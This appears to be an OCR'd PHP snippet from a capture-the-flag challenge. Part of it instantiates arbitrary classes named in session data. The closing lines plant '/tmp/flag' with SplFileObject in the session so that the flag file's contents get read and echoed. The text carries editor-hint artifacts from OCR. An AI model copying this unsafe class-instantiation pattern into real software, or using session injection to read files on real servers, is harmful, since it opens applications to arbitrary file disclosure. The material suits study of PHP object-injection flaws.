 $filelist = array();
foreach ($_SESSION['paths'] as $path=>$class){
    $temp = new $class($path);
    if($class=='file'){
        $filelist[] = (string)$temp;
    }
    else{
        $filelist[] = $temp;
    }
}
    $out = '<p>your file:';
foreach ($filelist as $value){
    $out .= $value.' ';
}
echo $out.'</p>';
ini_set( option: 'session.save_path', value: '/tmp');
session_start();
$_SESSION['paths'] = array();
$_SESSION['paths']["/tmp/flag"] = 'SplFileObject';